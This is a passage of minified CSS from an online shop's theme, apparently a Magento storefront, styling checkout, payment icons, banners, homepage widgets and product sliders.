border-color;width:100%/2;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .billing-address-item.selected-item{border-color:#ff5501}.opc-wrapper .billing-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .billing-address-item.selected-item .action-select-billing-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-billing-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-billing-method .step-title{margin-bottom:0}.checkout-billing-method .no-quotes-block{margin:20px 0}.methods-billing .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-billing-method thead th{display:none}.table-checkout-billing-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-billing-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-billing-method tbody tr:first-child td{border-top:none}.table-checkout-billing-method tbody .col-price{font-weight:600}.table-checkout-billing-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-container .opc-wrapper{width:100%;padding:0}.opc-login{float:left;width:100%;font:normal 100 1.4rem 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif}.opc-login h1{font-size:2.4rem;text-transform:uppercase;color:#878787}.opc-login .block-customer-login .block-title,.opc-login .block-customer-guest .block-title,.opc-login .block-customer-register .block-title{background:#207ABF;color:#fff;font-size:16px;line-height:1.1;text-transform:uppercase;font-weight:bold;padding:12px 10px 12px 12px;margin-bottom:10px}.opc-login .block-customer-login .block-title strong::before,.opc-login .block-customer-guest .block-title strong::before,.opc-login .block-customer-register .block-title strong::before{font:24px FontAwesome;margin-right:12px;vertical-align:text-bottom}.opc-login .block-customer-login strong::before{content:"\f0c0"}.opc-login .block-customer-guest strong::before{content:"\f007"}.opc-login .block-customer-register strong::before{content:"\f046"}.opc-login .checkout-container{padding:0 1rem}.opc-login .checkout-container .ms-opc-wrapper .opc-block-summary{margin-top:10px}.opc-login .block{padding:1rem}.checkout-container .ms-opc-wrapper,.checkout-container .ms-opc-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.checkout-container .ms-opc-wrapper{padding:0;width:100%}.checkout-container .ms-opc-wrapper .table-checkout-shipping-method{min-width:auto;width:100%}.checkout-container .ms-opc-wrapper .col-xs-1,.checkout-container .ms-opc-wrapper .col-sm-1,.checkout-container .ms-opc-wrapper .col-md-1,.checkout-container .ms-opc-wrapper .col-lg-1,.checkout-container .ms-opc-wrapper .col-xs-2,.checkout-container .ms-opc-wrapper .col-sm-2,.checkout-container .ms-opc-wrapper .col-md-2,.checkout-container .ms-opc-wrapper .col-lg-2,.checkout-container .ms-opc-wrapper .col-xs-3,.checkout-container .ms-opc-wrapper .col-sm-3,.checkout-container .ms-opc-wrapper .col-md-3,.checkout-container .ms-opc-wrapper .col-lg-3,.checkout-container .ms-opc-wrapper .col-xs-4,.checkout-container .ms-opc-wrapper .col-sm-4,.checkout-container .ms-opc-wrapper .col-md-4,.checkout-container .ms-opc-wrapper .col-lg-4,.checkout-container .ms-opc-wrapper .col-xs-5,.checkout-container .ms-opc-wrapper .col-sm-5,.checkout-container .ms-opc-wrapper .col-md-5,.checkout-container .ms-opc-wrapper .col-lg-5,.checkout-container .ms-opc-wrapper .col-xs-6,.checkout-container .ms-opc-wrapper .col-sm-6,.checkout-container .ms-opc-wrapper .col-md-6,.checkout-container .ms-opc-wrapper .col-lg-6,.checkout-container .ms-opc-wrapper .col-xs-7,.checkout-container .ms-opc-wrapper .col-sm-7,.checkout-container .ms-opc-wrapper .col-md-7,.checkout-container .ms-opc-wrapper .col-lg-7,.checkout-container .ms-opc-wrapper .col-xs-8,.checkout-container .ms-opc-wrapper .col-sm-8,.checkout-container .ms-opc-wrapper .col-md-8,.checkout-container .ms-opc-wrapper .col-lg-8,.checkout-container .ms-opc-wrapper .col-xs-9,.checkout-container .ms-opc-wrapper .col-sm-9,.checkout-container .ms-opc-wrapper .col-md-9,.checkout-container .ms-opc-wrapper .col-lg-9,.checkout-container .ms-opc-wrapper .col-xs-10,.checkout-container .ms-opc-wrapper .col-sm-10,.checkout-container .ms-opc-wrapper .col-md-10,.checkout-container .ms-opc-wrapper .col-lg-10,.checkout-container .ms-opc-wrapper .col-xs-11,.checkout-container .ms-opc-wrapper .col-sm-11,.checkout-container .ms-opc-wrapper .col-md-11,.checkout-container .ms-opc-wrapper .col-lg-11,.checkout-container .ms-opc-wrapper .col-xs-12,.checkout-container .ms-opc-wrapper .col-sm-12,.checkout-container .ms-opc-wrapper .col-md-12,.checkout-container .ms-opc-wrapper .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.checkout-container .ms-opc-wrapper .p0{padding:0}.checkout-container .ms-opc-wrapper input[type="checkbox"]{vertical-align:middle}.checkout-container .ms-opc-wrapper .field{margin:0 0 10px 0}.checkout-container .ms-opc-wrapper .minicart-items-wrapper{padding:15px 0 0 0}.checkout-container .ms-opc-wrapper .shipping-address-item{width:100%;line-height:2.4rem;margin:0;padding:5px 5px;display:block}.checkout-container .ms-opc-wrapper .shipping-address-item:before{background:none}.checkout-container .ms-opc-wrapper .billing-address-item{width:100%;line-height:2.4rem;margin:0;padding:5px 5px;display:block}.checkout-container .ms-opc-wrapper .billing-address-item:before{background:none}.checkout-container .ms-opc-wrapper .checkout-agreement{margin:0 -15px}.checkout-container .ms-opc-wrapper .fieldset>.field>.label,.checkout-container .ms-opc-wrapper .fieldset>.fields>.field>.label{margin:0}.checkout-container .ms-opc-wrapper .opc-block-summary{margin-top:20px;padding:12px 15px}.checkout-container .ms-opc-wrapper .opc-block-summary span.title{font-size:16px;line-height:1.1;text-transform:uppercase;font-weight:bold}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart{margin-bottom:10px}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .thumbnail-wrapper{float:left;display:block;position:relative;width:30%}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .thumbnail-wrapper .product-image-wrapper{position:inherit;overflow:inherit}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .thumbnail-wrapper img{position:absolute;top:50%;transform:translateY(-50%)}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details{float:left;display:block;padding:0;width:60%}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details.error .details-qty{padding:15px 0 0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details.error input[type="number"]{border-color:#ed8380}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details.error .field-error{display:table-row;text-align:center}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .product-item-name,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .details-qty,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .subtotal{float:left;width:100%;text-align:center;margin:0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .details-qty{padding:15px 0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details button.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .cart.table-wrapper .actions-toolbar>.action.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details .action-gift.action{border:none;margin:0;padding:0;width:12px}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .product-item-details input.value{width:calc(100% - 12px * 2);max-width:45px;padding:5px;text-align:center;margin:0 4px}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper{float:left;display:block;width:10%;border:none;margin:0;padding:0}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper button.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper .cart.table-wrapper .actions-toolbar>.action.action,.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper .action-gift.action{border:none;margin:0;padding:0;position:absolute;top:50%;transform:translateY(-50%);background:none;line-height:1.9;box-shadow:none}.checkout-container .ms-opc-wrapper .opc-block-summary .items-in-cart .opc-summary .item-remove-wrapper .fa-trash{font-size:1.5em;background:transparent}.checkout-container .ms-opc-wrapper .payments .payment-methods{margin:0}.checkout-container .ms-opc-wrapper .payments .payment-method-content{padding:0}.checkout-container .ms-opc-wrapper .payments .payment-method-content .checkout-agreements-block,.checkout-container .ms-opc-wrapper .payments .payment-method-content .actions-toolbar{display:none}.checkout-container .ms-opc-wrapper .payments .checkout-billing-address{display:none}.checkout-container .ms-opc-wrapper .edit-address-link{position:absolute;top:50%;right:5px;margin:0}.checkout-shipping-address .step-title,.checkout-shipping-method .step-title,.checkout-payment-method .step-title,.checkout-billing-address .step-title{color:#000;font-size:16px;line-height:1.1;text-transform:uppercase;font-weight:bold}.opc-wrapper .checkout-shipping-method .step-content{margin:0}.checkout-payment-method .payment-option._collapsible .payment-option-title,.checkout-payment-method .payment-option._collapsible .payment-option-content{padding-left:0}.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar button,.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .action-gift{background:#006bb4;border:1px solid #006bb4;color:#fff;box-shadow:none;margin:0}.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar button:hover,.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-payment-method .payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .action-gift:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-top:11px}.checkout-comment-wrapper{border:1px solid #ccc;padding:10px 10px}.checkout-comment-wrapper .comment{padding-top:4px}.product-item-details .details-qty button i,.product-item-details .details-qty .cart.table-wrapper .actions-toolbar>.action i,.product-item-details .details-qty .action-gift i{color:#207abf}.review-newsletter.review-list{display:block;padding:35px 35px 35px 35px}.review-newsletter.review-list .block-adv{padding:20px 0}.review-newsletter.review-list .item-image{display:table;float:left;margin-right:20px;margin-bottom:20px;max-width:240px}.review-newsletter.review-list .review-wrapper{float:left;min-width:320px;width:100%}.review-newsletter.review-list .review-legend{margin-bottom:30px;font-size:1.8rem;font-weight:300;border-bottom:none}.review-newsletter.review-list .review-legend strong{font-weight:600;display:block}.widget.grid .widget-product-grid{display:none}.widget.grid .widget-product-grid.slick-initialized{display:block}.cms-index-index .column.main{padding-bottom:0}.social-links{display:flex}.social-links a:hover{text-decoration:none}.social-links .pinterest{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/pinterest.svg') no-repeat}.social-links .instagram{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/instagram.svg') no-repeat}.social-links .facebook{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/facebook.svg') no-repeat}.page-footer .payment{align-items:center;background-color:#CFDBD5;display:flex;justify-content:center;flex-wrap:wrap}.footer-wrapper .footer.content{border:none;display:flex;flex-wrap:wrap;margin-top:0;max-width:1392px;padding-top:30px}.footer.content .company-information{display:flex;flex-direction:column;padding-right:11px}.footer.content .company-information .company-information-title{color:#fff;margin:0;text-transform:capitalize}.footer.content .company-information li{font:400 13px Montserrat,sans-serif}.footer.content .company-information li a{color:#fff}.footer.content .company-information li a:hover{text-decoration:none}.footer.content .customer-services{display:flex;flex-direction:column}.footer.content .customer-services .customer-services-title{color:#FFF;margin:0;text-transform:capitalize}.footer.content .customer-services li a{color:#FCF3F3}.footer.content .customer-services li a:hover{text-decoration:none}.footer.content .footer-social{margin-top:33px;margin-bottom:10px}.banner{align-content:stretch;display:flex;position:relative}.banner .banner-content{flex-grow:1;margin:0 auto;max-width:1338px;text-align:left}.banner .banner-content .banner-button{align-items:center;background-color:#94778B;border:2px solid #94778B;color:#FFF;display:inline-flex;justify-content:center;text-align:center;transition:background-color .3s,color .3s}.banner .banner-content .banner-button:hover{background-color:#fff;border:2px solid #031D44;color:#031D44;text-decoration:none}.banner .slogan{color:#0E1F2C;display:block;letter-spacing:0;margin:0}.banner .mark{background-color:transparent;color:#679436;text-transform:uppercase}.cms-index-index .block-static-block.widget{margin-bottom:0}.useful-information{background-color:#CFDBD5}.useful-information .useful-information-wrapper{align-items:center;display:flex;justify-content:space-around;margin:0 auto;max-width:1512px}.useful-information .info-item{text-align:center}.grid-catalog{margin:0 auto;max-width:1393px}.grid-catalog .grid-catalog-title{margin-bottom:13px;text-align:center}.grid-catalog .list{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;margin:0;padding:0}.grid-catalog .list li{box-shadow:-2px 2px 3px rgba(148,119,139,0.2)}.grid-catalog .grid-catalog-item{align-items:center;color:#FFFBFB;display:flex;flex-direction:column;justify-content:center;height:100%;max-width:437px;position:relative;overflow:hidden;text-align:center}.grid-catalog .grid-catalog-item img{object-fit:contain}.grid-catalog .grid-catalog-item:hover{text-decoration:none}.grid-catalog .grid-catalog-item:hover .text-wrapper{background-color:rgba(148,119,139,0.7);color:#FFF}.grid-catalog .grid-catalog-item .text-wrapper{align-items:center;background-color:rgba(255,255,255,0.7);bottom:0;color:#031D44;display:flex;justify-content:center;letter-spacing:.6px;position:absolute;transition:background .3s;width:100%}.homepage-widget{margin:0 auto;max-width:1512px}.homepage-category{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/hp-category-left.png') no-repeat -99px -264px,#cfdbd5;margin:0 auto;max-width:700px;max-width:1512px;overflow:hidden;width:100%}.homepage-category .wrapper{box-sizing:content-box;display:flex;flex-wrap:wrap;justify-content:space-around;margin:6px auto 8px;max-width:1426px;padding-left:16px;padding-right:16px;padding-top:85px;position:relative}.homepage-category .wrapper .homepage-item .text-link{color:#031D44;display:flex;font:500 32px/38px ClassicoURWTOT-Medium,sans-serif;flex-direction:column;justify-content:center}.homepage-category .wrapper .homepage-item .text-link:hover,.homepage-category .wrapper .homepage-item .text-link:active{text-decoration:none}.homepage-category .wrapper .homepage-item .text-link .text{margin:42px auto 0;max-width:333px;padding-bottom:38px;text-align:center}.homepage-category .wrapper .homepage-item:nth-child(2) .text-link::after{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/hp-category-right.png') no-repeat right bottom;content:"";display:block;height:791px;position:absolute;width:796px;right:0;margin-right:-362px;margin-top:236px}.homepage-recipes{display:flex;margin:0 auto;max-width:1512px;position:relative}.homepage-recipes .title{font:700 36px Montserrat,sans-serif;margin-top:3px;margin-bottom:13px}.homepage-recipes .recipes-button{background-color:#94778B;border:2px solid #94778B;border-radius:2px;color:#FFF;display:block;font:600 22px Montserrat,sans-serif;transition:background-color .3s,color .3s;padding:16px 37px;width:fit-content}.homepage-recipes .recipes-button:hover{background-color:#fff;border:2px solid #031D44;color:#031D44;text-decoration:none}.homepage-recipes .discription{max-width:673px}.homepage-recipes .recipes-text{display:inline-block;margin:15px 0 0 0}.cms-index-index .organic-label{margin-top:36px}.organic-label{margin-top:53px;min-height:90px;max-height:190px;padding:38px 0 25px}.organic-label .labels{align-items:flex-start;flex-wrap:wrap;display:flex;justify-content:space-evenly;margin:0 auto;max-width:1512px}.organic-label .label{align-self:flex-start;max-width:16%}.organic-label .label:first-of-type,.organic-label .label:last-of-type{min-height:90px;max-height:190px}.organic-label .label:nth-child(2){min-height:60px;max-height:128px}.organic-label .label.soil-organic{min-height:50px;max-height:108px}.product-shipment-information{display:inline-block;margin-top:10px}.menu-overlay::before{content:'';width:100%;height:100%;background:linear-gradient(rgba(0,0,0,0.25), rgba(0,0,0,0.25));display:block;position:absolute;top:146px;left:0;z-index:2}.advertisement-product{background-repeat:no-repeat;background-position-y:114px;display:flex;margin:0 auto 47px;max-width:1392px;position:relative}.advertisement-product .img-about-product{max-width:780px;width:100%;height:auto;object-fit:contain}.advertisement-product .description-title,.advertisement-product .description-text{text-align:center}.advertisement-product .description-title{color:#94778B}.advertisement-product .description-product{display:flex;flex-direction:column;max-width:552px}.advertisement-product .description-text{color:#031D44;font:400 24px/29px ClassicoURWTOT-Regular,sans-serif;margin-top:41px}.advertisement-product .button-about-product{align-items:flex-start;align-self:center;color:#94778B;display:flex;letter-spacing:.4px;transition:background-color .3s,color .3s;width:fit-content}.advertisement-product .button-about-product:hover{background-color:#94778b;color:#fff;text-decoration:none}.catalog-category-view .advertisement-product{background-repeat:no-repeat;background-position-y:114px;display:flex;margin:0 auto 47px;max-width:1392px;position:relative}.catalog-product-view .advertisement-product{margin:0 auto}.static-message{align-items:center;display:flex;color:#031D44;font:400 20px ClassicoURWTOT-Regular,sans-serif;justify-content:center;text-align:center}.phone-and-email{font:400 16px ClassicoURWTOT-Regular,sans-serif;margin-bottom:30px;line-height:inherit}.phone-and-email .phone-title,.phone-and-email .email-title{font:400 20px ClassicoURWTOT-Regular,sans-serif}.phone-and-email .email-adress{margin-top:2px}.cart-payment-image{display:flex;max-width:440px;margin-top:30px;justify-content:space-between}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{height:50px;margin-right:4px;width:67px}.cart-payment-image .visa:last-child,.cart-payment-image .mastercard:last-child,.cart-payment-image .americanexpress:last-child,.cart-payment-image .maestro:last-child,.cart-payment-image .discover:last-child,.cart-payment-image .paypal:last-child{margin-right:0}.cart-payment-image .visa{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/visa.png') no-repeat}.cart-payment-image .mastercard{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/mastercard.png') no-repeat}.cart-payment-image .americanexpress{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/americanexpress.png') no-repeat}.cart-payment-image .maestro{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/maestro.png') no-repeat}.cart-payment-image .discover{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/discover.png') no-repeat}.cart-payment-image .paypal{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/paypal.png') no-repeat}.product-item-details [id^="product-switcher-popup-"]{display:none}.modal-popup [id^="product-switcher-popup-"]{text-align:center;margin-bottom:30px}.modal-popup [id^="product-switcher-popup-"] .price,.modal-popup [id^="product-switcher-popup-"] .price-label{font-size:24px}.modal-popup [id^="product-switcher-popup-"] .price-box{color:#94778b}.modal-popup [id^="product-switcher-popup-"] .price-box.selected{color:#000}.modal-popup [id^="product-switcher-popup-"] .price-box.selected .price-label{display:none}.modal-popup [id^="product-switcher-popup-"] .price-box .price{color:#000}.modal-popup [id^="product-switcher-popup-"] .swatch-attribute-options{display:flex;justify-content:center}.modal-popup [id^="product-switcher-popup-"] .action.tocart.primary{width:80%;max-width:250px;margin-top:10px}.modal-popup.add-to-bag-popup .modal-inner-wrap{max-width:800px}.modal-popup.add-to-bag-popup .modal-title{font-weight:600;text-align:center}.modal-popup.add-to-bag-popup .swatch-option.text{height:auto;flex-wrap:wrap;color:#000}.modal-popup.add-to-bag-popup .old-price{font-size:20px;color:#686868}.modal-popup.add-to-bag-popup .price-box{display:none}.modal-popup.add-to-bag-popup .product-item-details{margin-top:0}.free-delivery-banner{background-color:#efefef;border-top:1px solid #d1d1d1;display:flex;flex-wrap:wrap;align-items:center;padding:20px 12px;font:400 15px ClassicoURWTOT-Regular,sans-serif}.free-delivery-banner strong{font-weight:600}.free-delivery-banner .delivery-banner{background:url('../../frontend/Meadows/base/en_GB/Mageside_DeliveryBanner/images/car-no-active.png') no-repeat center;flex-shrink:0;height:27px;width:45px}.free-delivery-banner.active .delivery-banner{background:url('../../frontend/Meadows/base/en_GB/Mageside_DeliveryBanner/images/car-active.png') no-repeat center}.free-delivery-banner span{color:#000;width:88%;text-align:center}.free-delivery-banner .progress-wrap{display:none;height:6px;margin:15px;background:#FFF;position:relative;width:100%}.free-delivery-banner .progress{height:100%;background-color:#031D44}.newsletter-result-popup .modal-inner-wrap{max-width:790px;max-height:340px}.newsletter-result-popup .modal-header{padding-top:60px;padding-bottom:20px}.newsletter-result-popup .modal-header .modal-title{border:none;text-align:center;font-size:30px;font-weight:700;letter-spacing:.8px;font-family:ClassicoURWTOT-Regular,sans-serif}.newsletter-result-popup .modal-content{padding:0;margin:0 auto;font-size:18px;max-width:400px;min-height:60px;text-align:center;letter-spacing:.4px;line-height:normal;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.newsletter-result-popup.modal-popup.modal-slide .action-close{padding:26px}.newsletter-result-popup.modal-popup.modal-slide .action-close::before{width:40px;height:40px;font-size:42px;line-height:40px;border-radius:50%;background-color:#CFDBD5}.newsletter-result-popup.modal-popup.modal-slide .modal-footer{border:none;text-align:center}.newsletter-result-popup .modal-footer{padding:30px 26px 70px}.newsletter-result-popup .modal-footer button,.newsletter-result-popup .modal-footer .cart.table-wrapper .actions-toolbar>.action,.newsletter-result-popup .modal-footer .action-gift{padding:14px 74px;font-size:20px;font-weight:600;letter-spacing:normal}.best-seller-block{margin:0 60px}.best-seller-block>.wrapper{max-width:1392px;margin:0 auto}.best-seller-block .slick-dots{padding-top:4px;padding-bottom:12px}.best-seller-block .slick-slide{margin:0 4px}.best-seller-block .slick-prev,.best-seller-block .slick-next{height:45px;width:45px}.best-seller-block .slick-prev::before,.best-seller-block .slick-next::before,.best-seller-block .slick-prev::after,.best-seller-block .slick-next::after{content:''}.best-seller-block .best-seller-header{font:500 36px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.5px}.best-seller-block .best-seller-header .base{display:block;letter-spacing:.8px;text-align:center}.best-seller-block .products{display:block;margin:14px auto 0;max-width:1512px}.best-seller-block .product-items{display:none;justify-items:normal}.best-seller-block .product-items.slick-slider{display:block}.best-seller-block .product-item-info{height:100%;margin:0 auto;width:unset}.best-seller-block .product-item-info .product-item{margin-left:0}.best-seller-block .slick-prev::before,.best-seller-block .slick-next::before,.best-seller-block .slick-prev::after,.best-seller-block .slick-next::after{color:#000}.best-seller-block .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;left:-18px;top:46.4%}.best-seller-block .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);right:-19px;top:42%}.best-seller-block .action.primary{font-size:18px;height:42px}.best-seller-block .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:38px}.best-seller-block .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}@media only screen and (min-width:769px) and (max-width:919px){.best-seller-block .products.products-grid{max-width:530px}}.block-reorder{margin:0 auto}.block-reorder .product-item .actions-toolbar{margin:5px 0}.block-reorder .actions .secondary{border:2px solid #031d44;margin:0;padding:10px 0}.block-reorder .actions .secondary:hover{background:#031d44}.block-reorder .actions .secondary:hover a{color:#fff;text-decoration:none}.block-reorder .actions .secondary a{color:#031d44;display:block;font-family:Montserrat,sans-serif;font-weight:600;transition:background .3s,color .3s}.block-reorder .actions .secondary a.action.view{margin:0}.block-reorder .product-item .price-box{text-align:center}.block-reorder .product-item .price-box .price-label{color:#94778b;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.block-reorder .stock.unavailable{text-align:center;color:rgba(0,0,0,0.6);letter-spacing:.2px;text-transform:capitalize;font-weight:700}.block-reorder .block-title>strong{font-weight:600}.block-reorder #reorder-validate-detail .product-items{overflow:hidden;overflow-y:scroll;scrollbar-width:thin;grid-template-columns:repeat(1, 2fr)}.block-reorder #reorder-validate-detail .product-item{display:flex;margin-bottom:0;max-width:unset;flex-direction:column}.block-reorder #reorder-validate-detail .product-item-name{text-align:center;display:-webkit-box}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]{display:none}.block-reorder #reorder-validate-detail label{text-align:center;border:1px solid #fff;display:block;position:relative;cursor:pointer;height:auto;width:100%}.block-reorder #reorder-validate-detail label:before{font-size:2rem;background-color:white;color:white;content:" ";display:block;border-radius:50%;border:1px solid grey;position:absolute;width:25px;height:25px;text-align:center;line-height:24px;transition-duration:.4s;transform:scale(0)}.block-reorder #reorder-validate-detail label img{transition-duration:.2s;transform-origin:50% 50%}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]:checked+label{border-color:#ddd}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]:checked+label:before{content:"✓";z-index:1;background-color:grey;transform:scale(1)}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]:checked+label img{transform:scale(.8);z-index:-1}.block-reorder .no-scroll .product-items{overflow-y:unset!important}@media only screen and (min-width:769px) and (max-width:1070px){.account.page-layout-2columns-left .sidebar-additional .block-reorder .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-reorder .block-content{padding:0}.block-reorder .block-title>strong{font-size:15px}.block-reorder #reorder-validate-detail.form .product-items .product-item-name{font-size:12px}.block-reorder #reorder-validate-detail.form .product-items .action.primary{font-size:16px;margin-bottom:10px}.block-reorder #reorder-validate-detail.form .product-items .price-box .price,.block-reorder #reorder-validate-detail.form .product-items .price-box .price-label{font-size:16px}}@media only screen and (min-width:769px) and (max-width:809px){.block-reorder #reorder-validate-detail.form .product-items{height:590px}}@media only screen and (min-width:810px) and (max-width:874px){.block-reorder #reorder-validate-detail.form .product-items{height:605px}}@media only screen and (min-width:875px) and (max-width:959px){.block-reorder #reorder-validate-detail.form .product-items{height:630px}}@media only screen and (min-width:960px) and (max-width:1023px){.block-reorder #reorder-validate-detail.form .product-items{height:675px}}@media only screen and (min-width:1024px) and (max-width:1199px){.block-reorder #reorder-validate-detail.form .product-items{height:780px}}@media only screen and (min-width:1200px) and (max-width:1299px){.block-reorder #reorder-validate-detail.form .product-items{height:815px}}@media only screen and (min-width:1300px) and (max-width:1399px){.block-reorder #reorder-validate-detail.form .product-items{height:840px}}@media only screen and (min-width:1400px){.block-reorder #reorder-validate-detail.form .product-items{height:850px}}.purchase-index-index .page-title-wrapper{display:none}.block-reorder-purchase{margin-top:20px}.block-reorder-purchase .table-header,.block-reorder-purchase .product-item-purchase{display:flex;justify-content:space-between;align-items:center}.block-reorder-purchase .col-name-head,.block-reorder-purchase .col-price-head{font-weight:700;font-size:16px}.block-reorder-purchase [class^='col-check']{width:20px}.block-reorder-purchase [class^='col-thunbnail']{width:18%;min-width:50px;max-width:100px}.block-reorder-purchase [class^='col-name']{width:60%}.block-reorder-purchase [class^='col-price']{width:15%}.block-reorder-purchase .product-items-purchase{padding:0}.block-reorder-purchase .actions-toolbar{display:flex;margin:0!important;justify-content:center}.block-reorder-purchase .actions-toolbar .action.primary span{padding:0 10px}.block-reorder-purchase .product-item-purchase .actions-toolbar{margin:5px 0}.block-reorder-purchase .actions-toolbar .secondary{border:2px solid #031d44;margin:11px 0 0 10px;padding:8px 41px}.block-reorder-purchase .actions-toolbar .secondary:hover{background:#031d44}.block-reorder-purchase .actions-toolbar .secondary:hover a{color:#fff;text-decoration:none}.block-reorder-purchase .actions-toolbar .secondary a{color:#031d44;display:block;font:700 18px/22px Montserrat,sans-serif;transition:background .3s,color .3s}.block-reorder-purchase .actions-toolbar .secondary a.action.view{margin:0}.block-reorder-purchase .product-item-purchase .price-box{text-align:left}.block-reorder-purchase .product-item-purchase .price-box .price-label{color:#94778b;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.block-reorder-purchase .stock.unavailable{text-align:left;color:rgba(0,0,0,0.6);letter-spacing:.2px;text-transform:capitalize;font-weight:700}.meadows-viewed-products-grid{background-color:#EFEFEF;margin-bottom:0;margin-top:76px;padding-top:38px}.meadows-viewed-products-grid .block-content{margin:0 auto;max-width:1392px}.meadows-viewed-products-grid .product-item-name{font:500 18px Montserrat,sans-serif}.meadows-viewed-products-grid .block-title{text-align:center}.meadows-viewed-products-grid .block-title>strong{color:#031D44}.meadows-viewed-products-grid .slick-slide{margin:0 10px}.meadows-viewed-products-grid .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_RecentlyViewed/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;left:-18px;top:47%}.meadows-viewed-products-grid .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_RecentlyViewed/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);right:-19px;top:42%}.meadows-viewed-products-grid .slick-prev,.meadows-viewed-products-grid .slick-next{height:45px;width:45px}.meadows-viewed-products-grid .slick-prev::before,.meadows-viewed-products-grid .slick-next::before,.meadows-viewed-products-grid .slick-prev::after,.meadows-viewed-products-grid .slick-next::after{content:none}.meadows-viewed-products-grid .slick-dots{padding-top:9px;padding-bottom:46px}.meadows-viewed-products-grid .slick-dots li{height:11px;margin:0 20px;width:11px}.meadows-viewed-products-grid .slick-dots 